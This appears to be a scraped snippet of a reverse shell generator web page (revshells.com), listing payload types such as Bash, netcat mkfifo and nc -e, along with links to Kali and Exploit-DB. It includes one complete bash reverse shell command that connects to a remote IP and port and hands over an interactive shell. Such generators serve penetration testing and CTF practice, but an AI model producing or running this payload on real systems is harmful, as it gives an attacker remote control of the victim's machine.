 https://www.revshells.com
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
sh -i >& /dev/tcp/10.17.28.92/1234 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
Shell sh Encoding None
nc -e